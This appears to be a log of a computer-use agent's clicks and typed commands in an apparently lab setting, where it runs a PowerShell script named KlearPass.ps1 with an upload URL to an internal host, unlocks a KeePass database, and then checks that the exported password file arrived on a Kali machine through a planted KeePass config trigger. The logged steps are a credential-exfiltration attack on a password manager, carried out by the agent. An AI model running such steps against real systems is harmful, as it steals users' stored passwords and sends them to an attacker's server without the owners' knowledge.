
{"action": "left_click", "coordinate": [839, 55]}

{"action": "type", "text": "cd C:\\projects\\KeePass"}

{"action": "key", "text": "Return"}

{"action": "type", "text": ".\\KlearPass.ps1 -filename c:\\windows\\tasks\\export.txt -uploadURL http://192.168.218.141/KeePass/upload.php"}

{"action": "key", "text": "Return"}

- Launch KeePass 2 and unlock Database.kdbx with the master password
{"action": "key", "text": "super"}

{"action": "left_click", "coordinate": [419, 221]}


{"action": "key", "text": "Return"}

- Open the local export.txt in Notepad and the uploaded export.txt on Kali in Sublime Text
{"action": "left_click", "coordinate": [833, 147]}
{"action": "double_click", "coordinate": [507, 203]}

{"action": "left_click", "coordinate": [102, 133]}
{"action": "double_click", "coordinate": [102, 133]}

{"action": "key", "text": "Escape"}

- Bring the KeePass.config.xml Sublime Text window with the export.txt backup trigger to the front
{"action": "left_click", "coordinate": [735, 54]}

{"action": "scroll", "coordinate": [738, 276], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [728, 210], "scroll_direction": "down", "scroll_amount": 5}
